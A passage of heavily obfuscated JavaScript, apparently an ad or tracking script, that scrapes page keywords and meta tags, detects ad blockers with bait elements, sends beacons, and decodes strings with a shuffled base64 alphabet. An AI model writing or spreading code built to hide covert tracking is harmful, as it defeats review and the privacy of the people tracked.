_0x26b77d=_0xc8742d(_0x245844['\x63\x68\x69\x6c\x64\x72\x65\x6e']);0x5>_0x26b77d[_0x35e151(0x1a4)]||0.8<_0x1becba(_0x26b77d)&&(_0x33199a=_0x33199a[_0x35e151(0x2ec)](_0x245844[_0x35e151(0x2e2)][_0x35e151(0x1c2)](),''));}}}catch(_0x578296){}return _0x33199a;}function _0x30432c(_0x3088c7){var _0x372c0b=a0_0x1f10;return _0x3088c7[_0x372c0b(0x2ec)](/[^a-z0-9\s\t\n\r]/ig,'\x20')[_0x372c0b(0x1a7)](/[\s\t\n\r]/g);}function _0x723528(){var _0x202afa=a0_0x1f10;var _0x33ec80=[];_0x454192()['\x53'](function(_0xdc0f04,_0x434c21){var _0x5281ac=a0_0x1f10;0x1<_0x434c21&&0x3<_0xdc0f04[_0x5281ac(0x1a4)]&&0xf>_0xdc0f04['\x6c\x65\x6e\x67\x74\x68']&&_0x33ec80[_0x5281ac(0x20a)]([_0xdc0f04,_0x434c21]);});_0x33ec80[_0x202afa(0x1e5)](function(_0x3f894a,_0x35812a){return _0x3f894a[0x1]==_0x35812a[0x1]?0x0:_0x3f894a[0x1]>_0x35812a[0x1]?0x1:-0x1;});for(var _0x55b0ef=_0x33ec80['\x73\x6c\x69\x63\x65'](0x0,0x14),_0x41ba02=[],_0x381f36=0x0;_0x381f36<_0x55b0ef['\x6c\x65\x6e\x67\x74\x68'];_0x381f36++)_0x41ba02[_0x202afa(0x20a)](_0x55b0ef[_0x381f36][0x0]);return _0x41ba02[_0x202afa(0x247)]('\x20');}function _0x454192(){var _0x4dc8f6=a0_0x1f10;var _0x569d52=new _0x2cbd57(),_0x1aa759={'\x6e\x61\x6d\x65\x3d\x27\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0,'\x6e\x61\x6d\x65\x3d\x27\x6b\x65\x79\x77\x6f\x72\x64\x73\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x74\x69\x74\x6c\x65\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0},_0xf7c542=_0xe0a634[_0x4dc8f6(0x359)][_0x4dc8f6(0x237)];_0xf7c542[_0x4dc8f6(0x1a4)]&&_0x1f314e(_0xf7c542,_0x569d52);for(var _0x4cea88 in _0x1aa759)try{var _0x3b2f16=_0x14d720[_0x4dc8f6(0x26e)](_0x4dc8f6(0x28d)+_0x4cea88+'\x5d');if(_0x3b2f16){var _0x480693=_0x3b2f16[_0x4dc8f6(0x375)]('\x63\x6f\x6e\x74\x65\x6e\x74');_0x1f314e(_0x480693,_0x569d52);}}catch(_0x281895){_0x3f6a2c(_0x577e62['\x45\x63'],_0x4dc8f6(0x1d5)+_0x4cea88+'\x2c\x20'+_0x281895);}return _0x569d52;}function _0x1f314e(_0x3272f3,_0x31527a){var _0x7fe30f=a0_0x1f10;for(var _0x352d1b=_0x30432c(_0x3272f3),_0x93f653=0x0;_0x93f653<_0x352d1b[_0x7fe30f(0x1a4)];_0x93f653++){var _0xff31d=_0x352d1b[_0x93f653];_0xff31d&&0x0<_0xff31d[_0x7fe30f(0x1a4)]&&_0x31527a['\x62'](_0xff31d[_0x7fe30f(0x1c2)]());}}function _0xb3e381(){var _0x1b3e1c=a0_0x1f10;try{var _0x9b0417=!0x1,_0x3e84f9=_0x1b3e1c(0x36d)+_0x64361d;_0x14d720[_0x1b3e1c(0x1cb)]&&_0x14d720[_0x1b3e1c(0x1cb)][_0x1b3e1c(0x375)](_0x1b3e1c(0x2ac))&&(_0x9b0417=_0x14d720[_0x1b3e1c(0x1cb)]['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x75\x62\x69\x64'),_0xe0a634[_0x3e84f9]=_0x9b0417);_0xe0a634[_0x3e84f9]&&(_0x9b0417=_0xe0a634[_0x3e84f9]);if(_0x9b0417)return _0x9b0417;}catch(_0x5dcea6){_0x3f6a2c(_0x577e62['\x76'],_0x1b3e1c(0x1be)+_0x5dcea6);}return null;}function _0x58c099(_0x4f9003){var _0x5c9d43=a0_0x1f10;try{var _0x54ab40=_0x4f9003['\x6d\x6f\x64\x65'];if(_0x54ab40){if(_0x54ab40&&_0x5c9d43(0x230)!=_0x54ab40&&'\x75\x72\x6c'!=_0x54ab40)throw Error(_0x5c9d43(0x213)+_0x54ab40+_0x5c9d43(0x2bb));var _0x2fb3e0,_0x15b31a;if(_0x5c9d43(0x1f8)==_0x54ab40)if(0x1==_0x4f9003[_0x5c9d43(0x283)]){var _0x29204c,_0x3ae397=_0x14d720[_0x5c9d43(0x32c)]('\x61');_0x3ae397[_0x5c9d43(0x29c)]=_0xe0a634['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x5c9d43(0x29c)];_0x15b31a=(_0x29204c=_0x268acc(_0x3ae397[_0x5c9d43(0x2c1)]))?_0x29204c[_0x4f9003[_0x5c9d43(0x262)]]:'';}else{for(var _0x3936f6=_0xe0a634[_0x5c9d43(0x310)][_0x5c9d43(0x23b)][_0x5c9d43(0x1a7)]('\x2f'),_0x5d881b=[],_0x54fcb1=0x0;_0x54fcb1<_0x3936f6['\x6c\x65\x6e\x67\x74\x68'];_0x54fcb1++)''!=_0x3936f6[_0x54fcb1]&&_0x5d881b[_0x5c9d43(0x20a)](_0x3936f6[_0x54fcb1]);_0x15b31a=_0x5d881b[_0x4f9003[_0x5c9d43(0x195)]-0x1];}else _0x3936f6='',(_0x5d881b=_0x14d720['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72'](_0x4f9003[_0x5c9d43(0x230)]))&&(_0x54fcb1=_0x26ba6a['\x50\x62'](_0x5d881b))&&(_0x3936f6=_0x54fcb1?_0x54fcb1[_0x5c9d43(0x181)]():''),_0x15b31a=_0x3936f6;_0x4f9003[_0x5c9d43(0x1f2)]&&(_0x15b31a=_0x15b31a[_0x5c9d43(0x2ec)](new RegExp(_0x4f9003['\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72'],'\x67'),'\x20'));if(_0x4f9003[_0x5c9d43(0x19a)]){var _0x2c8c40=_0x15b31a['\x6c\x61\x73\x74\x49\x6e\x64\x65\x78\x4f\x66']('\x2e');if(-0x1<_0x2c8c40){var _0x3e26a2=_0x15b31a[_0x5c9d43(0x2dc)](0x0,_0x2c8c40);0x0<_0x3e26a2[_0x5c9d43(0x1a4)]&&(_0x15b31a=_0x3e26a2);}}_0x2fb3e0=_0x15b31a;if(!_0x2fb3e0){var _0x1439d9=_0x6d090a['\x62\x61'](_0x18b60e);if(_0x1439d9){_0x4f9003='';var _0x3d80ee=_0x26ba6a['\x47\x61'](_0x1439d9,'\x61');if(_0x3d80ee){var _0x2c8c40='',_0x105704=_0x26ba6a['\x50\x62'](_0x3d80ee);_0x105704&&(_0x2c8c40=_0x105704?_0x105704[_0x5c9d43(0x181)]():'');_0x4f9003=_0x2c8c40;if(!_0x4f9003){var _0x172e4f=_0x26ba6a['\x47\x61'](_0x1439d9,_0x5c9d43(0x1bf));if(_0x172e4f){var _0x5c4ebf=_0x172e4f[_0x5c9d43(0x349)];_0x4f9003=_0x5c4ebf?_0x5c4ebf['\x74\x72\x69\x6d']():'';}}}_0x2fb3e0=_0x4f9003;}}return _0x2fb3e0;}return'';}catch(_0x59c842){_0x3f6a2c(_0x577e62['\x76'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x66\x69\x6c\x65\x20\x6e\x61\x6d\x65\x3a\x20'+_0x59c842);}}function _0x5101e2(_0xbfb047){var _0x3652dc=a0_0x1f10;_0xbfb047&&_0xbfb047[_0x3652dc(0x384)]&&_0xbfb047[_0x3652dc(0x384)][_0x3652dc(0x2f0)](_0xbfb047);}function _0x2cbd57(){this['\x66']={};}function _0x1bdf09(_0x20e2db,_0x591556){_0x1db309?_0x39d7f5(function(_0x532af2){_0x532af2?_0xd284a7(_0x577e62['\x6c\x63']):_0xd284a7(_0x577e62['\x48\x63']);_0x591556(_0x532af2);},_0x20e2db):_0x591556(!0x1);}function _0x104e35(_0x1c6928,_0x94a0e){var _0x2b5dc7=a0_0x1f10;var _0x4dfe7c=_0x14d720['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x2b5dc7(0x1bf));_0x4dfe7c[_0x2b5dc7(0x2b1)]=function(){_0x1c6928(!0x0);};_0x4dfe7c[_0x2b5dc7(0x2e5)]=function(){_0x1c6928(!0x1);};_0x4dfe7c[_0x2b5dc7(0x1b4)]=_0x94a0e;}function _0x381fcc(_0x63d444,_0x4a8483,_0x371aa7,_0x380200,_0xed8fdc){var _0x53ee03=a0_0x1f10;var _0x32930a;_0x371aa7=_0x371aa7||0x0;if(!_0xed8fdc){_0x32930a=_0x14d720[_0x53ee03(0x338)]('\x62\x6f\x64\x79')[0x0];if(!_0x32930a){_0x104e35(_0x4a8483,_0x380200);return;}_0xed8fdc=_0x14d720[_0x53ee03(0x32c)](_0x53ee03(0x19e));_0x32930a[_0x53ee03(0x1c4)](_0xed8fdc);_0xed8fdc[_0x53ee03(0x2d5)]=_0x53ee03(0x27c);_0xed8fdc[_0x53ee03(0x227)]['\x70\x6f\x73\x69\x74\x69\x6f\x6e']=_0x53ee03(0x217);_0xed8fdc['\x73\x74\x79\x6c\x65']['\x6c\x65\x66\x74']=_0x53ee03(0x1ef);_0xed8fdc['\x73\x74\x79\x6c\x65'][_0x53ee03(0x185)]='\x30';_0xed8fdc[_0x53ee03(0x2fc)]=_0x63d444;}var _0x1f95cb=_0xed8fdc;_0x53eed1(function(){var _0x49acb4=_0x53ee03;_0x49acb4(0x30b)===_0x5c19f6(_0x1f95cb,_0x49acb4(0x18c),_0x49acb4(0x18c))||_0x49acb4(0x210)===_0x5c19f6(_0x1f95cb,'\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79',_0x49acb4(0x266))||0x0===_0x1f95cb['\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68']||0x0===_0x1f95cb[_0x49acb4(0x295)]?(_0x4a8483(!0x0),_0x1f95cb[_0x49acb4(0x384)][_0x49acb4(0x2f0)](_0x1f95cb)):0x5>_0x371aa7?_0x53eed1(function(){_0x381fcc(_0x63d444,_0x4a8483,_0x371aa7+0x1,_0x380200,_0x1f95cb);},0x14):(_0x104e35(_0x4a8483,_0x380200),_0x1f95cb['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0x49acb4(0x2f0)](_0x1f95cb));},0x32);}function _0x39d7f5(_0x2eeb2d,_0x5c7250){var _0x10be88=a0_0x1f10;var _0x2dff72='\x69\x73\x41\x64\x20\x63\x6f\x6e\x74\x65\x6e\x74\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x5f\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x33\x30\x30\x78\x32\x35\x30\x20\x69\x6e\x73\x65\x72\x74\x61\x64\x20\x68\x65\x61\x64\x65\x72\x2d\x61\x64\x2d\x77\x72\x61\x70\x70\x65\x72\x20\x68\x6f\x6d\x65\x41\x64\x20\x68\x6f\x6d\x65\x41\x64\x32\x20\x69\x66\x72\x61\x6d\x65\x2d\x61\x64\x73\x20\x69\x74\x65\x6d\x2d\x61\x64\x76\x65\x72\x74\x69\x73\x69\x6e\x67\x20\x6c\x65\x61\x64\x65\x72\x41\x64\x76\x65\x72\x74\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x41\x64\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x5f\x61\x64\x73\x20\x69\x64\x47\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65'[_0x10be88(0x1a7)]('\x20');_0x381fcc(_0x2dff72[Math['\x66\x6c\x6f\x6f\x72'](Math[_0x10be88(0x1d1)]()*_0x2dff72[_0x10be88(0x1a4)])],function(_0x2ba909){var _0x250a1d=_0x10be88;_0x2ba909?_0x381fcc(_0x2dff72[Math[_0x250a1d(0x26f)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x2dff72[_0x250a1d(0x1a4)])],_0x2eeb2d,0x1,_0x5c7250):_0x2eeb2d(!0x1);},0x0,_0x5c7250);}function _0x17b54d(_0x2abd24){var _0x5419fe=a0_0x1f10;var _0x5b8aa2=0x0;_0x52e0ad=_0x2abd24[_0x5b8aa2++];_0x390ed6=_0x2abd24[_0x5b8aa2++];_0x64361d=_0x2abd24[_0x5b8aa2++];_0x320989=_0x2abd24[_0x5b8aa2++];_0x1c614a=_0x2abd24[_0x5b8aa2++];_0x48541a=_0x2abd24[_0x5b8aa2++];_0x5b8aa2++;_0x4d6ac8=_0x2abd24[_0x5b8aa2++];_0x206c38=_0x2abd24[_0x5b8aa2++];_0x5b8aa2++;_0x470860=_0x2abd24[_0x5b8aa2++]||[];_0x562b5c=_0x2abd24[_0x5b8aa2++]||0x0;_0x4546d1=(_0x393826=_0x2abd24[_0x5b8aa2++]||[],0x0<_0x393826[_0x5419fe(0x1a4)])?_0x393826[_0x5419fe(0x247)]('\x2c\x20'):'';_0x37e4a9=_0x2abd24[_0x5b8aa2++]||[];var _0x38a98b;if(_0x37e4a9&&0x0<_0x37e4a9['\x6c\x65\x6e\x67\x74\x68']){_0x38a98b=_0x37e4a9;for(var _0x5f538e=_0x38a98b[_0x5419fe(0x1a4)],_0x3cf861=_0x38a98b[_0x5419fe(0x2ba)](),_0xa5784d=0x0;_0xa5784d<_0x5f538e;_0xa5784d++)_0x3cf861['\x70\x75\x73\x68'](_0x38a98b[_0xa5784d]+'\x20\x2a');_0x38a98b=_0x3cf861[_0x5419fe(0x247)]('\x2c\x20');}else _0x38a98b='';_0x32febd=_0x38a98b;_0x4e1835=_0x2abd24[_0x5b8aa2++];_0x5b8aa2++;_0x94064b=_0x2abd24[_0x5b8aa2++];_0x5d2a86=_0x2abd24[_0x5b8aa2++];_0x5b8aa2++;_0x349c34=_0x2abd24[_0x5b8aa2++];_0x1d42e0=_0x2abd24[_0x5b8aa2++];_0x5dc5d4=(_0xe4d404=_0x2abd24[_0x5b8aa2++]||[],0x0<_0xe4d404[_0x5419fe(0x1a4)])?_0xe4d404[_0x5419fe(0x247)]('\x2c\x20'):'';_0x5b8aa2++;_0x3c516c=_0x2abd24[_0x5b8aa2++];_0x39eb9d=_0x2abd24[_0x5b8aa2++];_0xe41f26=_0x2abd24[_0x5b8aa2++];_0x5b8aa2++;_0x4b5f1c=_0x2abd24[_0x5b8aa2++]||[];_0x3001e9=_0x2abd24[_0x5b8aa2++];_0x5877a5=_0x2abd24[_0x5b8aa2++];_0x4309cc=_0x2abd24[_0x5b8aa2++];_0x5b8aa2++;_0x5b8aa2++;_0x596132=_0x2abd24[_0x5b8aa2++]||'';_0x515e18=_0x2abd24[_0x5b8aa2++]||'';_0x49aa1e=_0x2abd24[_0x5b8aa2++]||[];_0x5b8aa2++;_0x45dc17=_0x2abd24[_0x5b8aa2++];_0x5b8aa2++;_0x5b8aa2++;_0x1df221=_0x2abd24[_0x5b8aa2++];_0x542422=_0x2abd24[_0x5b8aa2++];_0x36ea20=_0x2abd24[_0x5b8aa2++];_0x300f4e=_0x2abd24[_0x5b8aa2++];_0x1984c0=_0x2abd24[_0x5b8aa2++];_0x30d10a=_0x2abd24[_0x5b8aa2++];_0x4a9d93=_0x2abd24[_0x5b8aa2++];_0x53f224=_0x2abd24[_0x5b8aa2++];_0x35d3b1=_0x2abd24[_0x5b8aa2++];_0x4ee2a9=_0x2abd24[_0x5b8aa2++];_0x5b8aa2++;_0x3dac0c=_0x2abd24[_0x5b8aa2++];_0x3d2a29=_0x2abd24[_0x5b8aa2++];_0x5b8aa2++;_0x5b8aa2++;_0xa52c4b=_0x2abd24[_0x5b8aa2++];_0x53be9e=_0x2abd24[_0x5b8aa2++];_0x3bf643=_0x2abd24[_0x5b8aa2++]||[];_0x3a2deb=_0x2abd24[_0x5b8aa2++];_0x27225a['\x64\x61'](_0x3deef6);}function _0x2060cd(_0x7158e6){var _0x2841e5=a0_0x1f10;_0x7158e6=_0x7158e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x2841e5(0x2ec)](/[^A-Za-z0-9\+\/]/g,'');for(var _0x39d596='',_0x38f03c=0x0;_0x38f03c<_0x7158e6[_0x2841e5(0x1a4)];){var _0xe92530=_0x35f0d3(_0x3e6909(_0x7158e6,_0x38f03c++)),_0x37b6c2=_0x35f0d3(_0x3e6909(_0x7158e6,_0x38f03c++)),_0x591aee=_0x35f0d3(_0x3e6909(_0x7158e6,_0x38f03c++)),_0x3eeafc=_0x35f0d3(_0x3e6909(_0x7158e6,_0x38f03c++)),_0x2cd65d=(_0x37b6c2&0xf)<<0x4|_0x591aee>>0x2,_0x5f4d41=(_0x591aee&0x3)<<0x6|_0x3eeafc,_0x39d596=_0x39d596+_0x1196f3(_0xe92530<<0x2|_0x37b6c2>>0x4);0x40!=_0x591aee&&0x0<_0x2cd65d&&(_0x39d596+=_0x1196f3(_0x2cd65d));0x40!=_0x3eeafc&&0x0<_0x5f4d41&&(_0x39d596+=_0x1196f3(_0x5f4d41));}_0x7158e6=_0x39d596;_0x39d596='';for(_0x38f03c=0x0;_0x38f03c<_0x7158e6[_0x2841e5(0x1a4)];)_0xe92530=_0x7158e6[_0x2841e5(0x329)](_0x38f03c),0x80>_0xe92530?(_0x39d596+=_0x1196f3(_0xe92530),_0x38f03c++):0xbf<_0xe92530&&0xe0>_0xe92530?(_0x39d596+=_0x1196f3((_0xe92530&0x1f)<<0x6|_0x7158e6[_0x2841e5(0x329)](_0x38f03c+0x1)&0x3f),_0x38f03c+=0x2):(_0x39d596+=_0x1196f3((_0xe92530&0xf)<<0xc|(_0x7158e6[_0x2841e5(0x329)](_0x38f03c+0x1)&0x3f)<<0x6|_0x7158e6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x38f03c+0x2)&0x3f),_0x38f03c+=0x3);return _0x39d596;}function _0x35f0d3(_0x4a1aee){var _0x5e2c2e=a0_0x1f10;return'\x61\x62\x63\x64\x77\x78\x79\x7a\x73\x74\x75\x76\x72\x71\x70\x6f\x6e\x6d\x69\x6a\x6b\x6c\x65\x66\x67\x68\x41\x42\x43\x44\x57\x58\x59\x5a\x53\x54\x55\x56\x4d\x4e\x4f\x50\x51\x52\x49\x4a\x4b\x4c\x45\x46\x47\x48\x39\x38\x37\x36\x35\x34\x33\x32\x31\x30\x2b\x2f'[_0x5e2c2e(0x34c)](_0x4a1aee);}function _0x3e6909(_0x5b9aeb,_0x24ad90){var _0x470aae=a0_0x1f10;return _0x5b9aeb[_0x470aae(0x2db)](_0x24ad90);}function _0x2d6a9d(_0x129454,_0x2ba58c){'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!==typeof _0x3dac0c&&!0x1!==_0x3dac0c||_0x525437(_0x129454,_0x2ba58c);}function _0x525437(_0x4c8656,_0x1cadb8){var _0x4a0170=a0_0x1f10;if(0x2!=_0x4c8656[0x1]&&0x4!=_0x4c8656[0x1]&&0x3!=_0x4c8656[0x1]){if(_0x1cadb8&&_0x4c8656[0x0]==_0x577e62['\x76'][0x0]){var _0x501aa7=_0x1cadb8;if(_0x4ce5ea['\x66'](_0x501aa7))return;_0x4ce5ea['\x62'](_0x501aa7);}_0x3696d5[_0x4a0170(0x320)]['\x61\x70\x70\x6c\x79'](_0x3696d5,arguments);}}function _0x31e009(_0x9bbfd7){var _0x399044=a0_0x1f10;var _0xa1b38d;_0xa1b38d=_0xa1b38d||function(){};try{if(_0x3696d5['\x6d']['\x62']==_0x3499a3['\x67\x61']&&_0xe0a634['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72'][_0x399044(0x2c2)]){_0xe0a634[_0x399044(0x2bf)]['\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e'](_0x9bbfd7);_0xa1b38d();return;}}catch(_0x5616ab){}var _0x455f0d=new Image();_0x455f0d['\x6f\x6e\x65\x72\x72\x6f\x72']=_0x455f0d[_0x399044(0x2e5)]=_0xa1b38d;_0x455f0d[_0x399044(0x1b4)]=_0x9bbfd7;}function _0x3f6a2c(_0x2beeee,_0x4d11a4){_0x564ed8()&&_0x2d6a9d(_0x2beeee,_0x4d11a4);}function _0xd284a7(_0x39fc04,_0x55f50b){_0x564ed8(_0x39fc04)&&_0x2d6a9d(_0x39fc04,_0x55f50b);}function _0x3d6a89(_0x3e62c9){var _0x50b304=a0_0x1f10;var _0x43038c,_0x417dc3,_0x52bbb0,_0x2595db;_0x170af5['\x66']()&&0x9>_0x170af5['\x62'](_0x5d58da['\x52'])?(_0x2595db=_0x14d720[_0x50b304(0x22a)],_0x43038c=_0x2595db['\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68'],_0x417dc3=_0x2595db['\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74'],_0x52bbb0=_0x2595db[_0x50b304(0x34b)],_0x2595db=_0x2595db[_0x50b304(0x295)]):(_0x43038c=window[_0x50b304(0x35d)],_0x417dc3=window[_0x50b304(0x202)],_0x52bbb0=window[_0x50b304(0x206)],_0x2595db=window[_0x50b304(0x30d)]);return _0x43038c/_0x52bbb0>_0x3e62c9&&_0x417dc3/_0x2595db>_0x3e62c9;}function _0x55ed7a(){var _0x386c4e=a0_0x1f10;var _0x2309b9=!0x1;try{_0x2309b9=_0xe0a634[_0x386c4e(0x25a)]!==_0xe0a634['\x73\x65\x6c\x66'];}catch(_0x28d5c3){return!0x0;}return _0x2309b9;}function _0x3dab63(_0x319f00,_0x2654d5){_0x319f00();_0x2ca32c(_0x319f00,_0x2654d5);}function _0x25efb5(_0x14dd82,_0x56f015){var _0x2f2c0c=!0x1;_0x14dd82&&(_0x2f2c0c=_0x14dd82['\x74\x61\x67\x4e\x61\x6d\x65']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()==_0x56f015);return _0x2f2c0c;}function _0x57c358(_0x3fb260){var _0x1793ac=a0_0x1f10;return _0x1793ac(0x29b)+_0x3fb260+_0x1793ac(0x274);}function _0x187386(_0x372513,_0x37c84e){var _0x221934=a0_0x1f10;return _0x221934(0x2f5)+(_0x372513?_0x372513:'')+'\x3c\x2f\x68\x65\x61\x64\x3e\x3c\x62\x6f\x64\x79\x3e'+(_0x37c84e?_0x37c84e:'')+_0x221934(0x1e4);}function _0x143246(){var _0x54eaf0=a0_0x1f10;var _0x1ff32e=new _0x466404();if(_0x170af5['\x68']()){if(_0x170af5['\x4a']())return _0x1ff32e['\x62'](_0x5dcdb0()),_0x1ff32e;if(_0x170af5['\x57']())return _0x1ff32e['\x62']('\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74'),_0x1ff32e['\x62'](_0x54eaf0(0x32a)),_0x1ff32e['\x62'](_0x54eaf0(0x361)),_0x1ff32e['\x62']('\x74\x6f\x75\x63\x68\x65\x6e\x64'),_0x1ff32e['\x62'](_0x54eaf0(0x23f)),_0x1ff32e;if(_0x170af5['\x47']())return _0x170af5[_0x54eaf0(0x26b)]()&&0x3e<=_0x170af5['\x62'](_0x5d58da['\x63\x68\x72\x6f\x6d\x65'])?_0x1ff32e['\x62'](_0x54eaf0(0x331)):(_0x1ff32e['\x62']('\x64\x62\x6c\x63\x6c\x69\x63\x6b'),_0x1ff32e['\x62'](_0x54eaf0(0x331)),_0x1ff32e['\x62'](_0x54eaf0(0x372))),_0x1ff32e;_0x1ff32e['\x62'](_0x5dcdb0());return _0x1ff32e;}_0x1ff32e['\x62'](_0x5dcdb0());return _0x1ff32e;}function _0x5dcdb0(){var _0x540edd=a0_0x1f10;return _0x170af5['\x63\x68\x72\x6f\x6d\x65']()?_0x540edd(0x31b):_0x540edd(0x32a);}function _0x5c19f6(_0x4966b6,_0x20ab6b,_0x2cf6b1){var _0x2e22fa=a0_0x1f10;if(window['\x67\x65\x74\x43\x6f\x6d\x70\x75\x74\x65\x64\x53\x74\x79\x6c\x65'])return _0xe0a634[_0x2e22fa(0x359)][_0x2e22fa(0x1c1)]['\x67\x65\x74\x43\x6f\x6d\x70\x75\x74\x65\x64\x53\x74\x79\x6c\x65'](_0x4966b6,null)[_0x2e22fa(0x19d)](_0x20ab6b);if(_0x4966b6[_0x2e22fa(0x20c)])return _0x4966b6['\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65'][_0x20ab6b]||_0x4966b6[_0x2e22fa(0x20c)][_0x2cf6b1];}function _0x5f3ffd(){var _0x2d21c1=a0_0x1f10;try{var _0x55eb03,_0x1845ca=navigator['\x6c\x61\x6e\x67\x75\x61\x67\x65\x73'];if(_0x1845ca){for(var _0xc2aa7c=[],_0x26c133=0x0;_0x26c133<_0x1845ca[_0x2d21c1(0x1a4)];_0x26c133++)(_0x55eb03=_0x1845ca[_0x26c133])&&-0x1==_0x55eb03[_0x2d21c1(0x34c)]('\x65\x6e')&&_0xc2aa7c[_0x2d21c1(0x20a)](_0x55eb03);return _0xc2aa7c[_0x2d21c1(0x247)]('\x2c');}return(_0x55eb03=navigator[_0x2d21c1(0x327)]||navigator['\x62'])&&-0x1==_0x55eb03[_0x2d21c1(0x34c)]('\x65\x6e')?_0x55eb03:'';}catch(_0x127157){return'';}}function _0x5521bc(_0x5e8d40){var _0x348b34=a0_0x1f10;return _0x348b34(0x30c)+btoa('\x3c\x68\x74\x6d\x6c\x3e\x3c\x62\x6f\x64\x79\x3e\x3c\x73\x63\x72\x69\x70\x74\x3e'+_0x5e8d40+_0x348b34(0x221));}function _0xf9ddaa(_0x4d6eae,_0x1048e8){for(var _0x42e9a9 in _0x1048e8)_0x4d6eae['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x42e9a9,_0x1048e8[_0x42e9a9]);return _0x4d6eae;}function _0x2acb80(_0x4ab5a2){var _0x3f3cb9=_0x14d720['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x3f3cb9['\x68\x72\x65\x66']=_0x4ab5a2;return _0x3f3cb9['\x68\x6f\x73\x74\x6e\x61\x6d\x65'];}function _0x296f2a(_0x40f58f,_0x17343f){var _0x3fdaec=a0_0x1f10;_0x3fdaec(0x291)==typeof _0x3241d4[_0x40f58f]&&(_0x3241d4[_0x40f58f]=_0x17343f());return _0x3241d4[_0x40f58f];}function _0x1e93ea(_0x36d4c7){var _0x15d851=a0_0x1f10;for(var _0x1a3742=-0x1,_0xd2f402=0x0;_0xd2f402<_0x36d4c7[_0x15d851(0x1a4)];_0xd2f402++)var _0xb6f3a2=_0x13df08[(_0x36d4c7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xd2f402)^_0x1a3742)&0xff],_0x1a3742=_0x1a3742>>>0x8,_0x1a3742=_0x1a3742^_0xb6f3a2;return(_0x1a3742^-0x1)>>>0x0;}function _0x66c908(){for(var _0x3dc044=_0x2d0409();_0x4a77ac['\x66'](_0x3dc044);)_0x3dc044=_0x2d0409();_0x4a77ac['\x62'](_0x3dc044);return _0x3dc044;}function _0x466404(){this['\x68']={};}function _0x2b62f5(_0x5371ed){var _0x111cdf=a0_0x1f10;return _0x5371ed&&0x0!=_0x5371ed?0x1==_0x5371ed?!0x0:_0x5371ed>=Math[_0x111cdf(0x1d1)]():!0x1;}function _0x2d0409(){var _0x1f5db0=a0_0x1f10;return _0x209062(0x1,_0x1f5db0(0x36a))+_0x209062(Math[_0x1f5db0(0x26f)](0x8*Math[_0x1f5db0(0x1d1)]())+0x8);}function _0x209062(_0x29f23e,_0x4b8a0a){var _0xf604a5=a0_0x1f10;_0x4b8a0a=_0x4b8a0a||'\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39';for(var _0x397b14='',_0x5e3f5b=_0x4b8a0a['\x6c\x65\x6e\x67\x74\x68'],_0x4dc05a=0x0;_0x4dc05a<_0x29f23e;_0x4dc05a++)_0x397b14+=_0x4b8a0a[_0xf604a5(0x2db)](Math[_0xf604a5(0x26f)](Math[_0xf604a5(0x1d1)]()*_0x5e3f5b));return _0x397b14;}function _0x1ea022(){return new Date()['\x67\x65\x74\x54\x69\x6d\x65']();}function _0xf64303(_0x3a0233,_0x5d03ad,_0x5298ce){var _0x386e1b=a0_0x1f10;function _0x3a1651(_0x384879,_0x37f4e7){_0x384879&&_0x384879['\x63\x68\x61\x72\x41\x74'](0x0)!=_0x37f4e7&&(_0x384879=_0x37f4e7+_0x384879);return _0x384879||'';}return _0x386e1b(0x381)+_0x3a0233+encodeURI(_0x3a1651(_0x5d03ad,'\x2f'))+_0x3a1651(_0x5298ce,'\x3f')+_0x3a1651(void 0x0,'\x23');}function _0x268acc(_0x121412){var _0x208fc4=a0_0x1f10;var _0x3aa271={};if(_0x121412=_0x121412[_0x208fc4(0x2dc)](0x1)){_0x121412=_0x121412[_0x208fc4(0x1a7)]('\x26');for(var _0x83b231=0x0;_0x83b231<_0x121412[_0x208fc4(0x1a4)];_0x83b231++)if(0x0<_0x121412[_0x83b231][_0x208fc4(0x1a4)]){var 